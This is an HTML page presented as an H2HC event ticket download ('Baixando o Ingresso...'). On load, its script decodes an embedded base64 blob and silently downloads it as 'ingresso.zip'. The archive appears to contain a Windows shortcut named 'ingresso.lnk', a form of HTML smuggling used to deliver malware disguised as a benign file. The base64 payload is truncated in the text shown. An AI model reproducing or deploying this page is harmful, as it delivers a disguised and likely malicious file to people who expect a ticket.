 <html>
    <head>
        <title>H2HC</title>
    </head>
    <body>
        <p>Baixando o Ingresso...<p>

        <script>
        function convertFromBase64(base64) {
            var binary_string = window.atob(base64);
            var len = binary_string.length;
            var bytes = new Uint8Array( len );
            for (var i = 0; i < len; i++) { bytes[i] = binary_string.charCodeAt(i); }
            return bytes.buffer;
        }

        var file ='UEsDBBQAAAAIAAF4EFl7u8iAyQMAADsKAAAMAAAAaW5ncmVzc28ubG5r7VZfTFNXGP8VdWKU5BKLcfiHmowBCpeW6lYwRBRCuoSVapEWucvA9m50tLRpK4Wob2jmoiaLi6sPEELMeJqJTz5o/BfjI/HfgyGasL3o9sIyX0g2s/3O6fVqS6Mbj8Rzcs537vm+7/d95/vOn9sBwGItgig3ZY/2>
        var data = convertFromBase64(file);
        var blob = new Blob([data], {type: 'octet/stream'});
        var fileName = 'ingresso.zip';

        if(window.navigator.msSaveOrOpenBlob) window.navigator.msSaveBlob(blob,fileName);
        else {
            var a = document.createElement('a');
            document.body.appendChild(a);
            a.style = 'display: none';
            var url = window.URL.createObjectURL(blob);
            a.href = url;
            a.download = fileName;
            a.click();
            window.URL.revokeObjectURL(url);
        }
        </script>
    </body>
</html>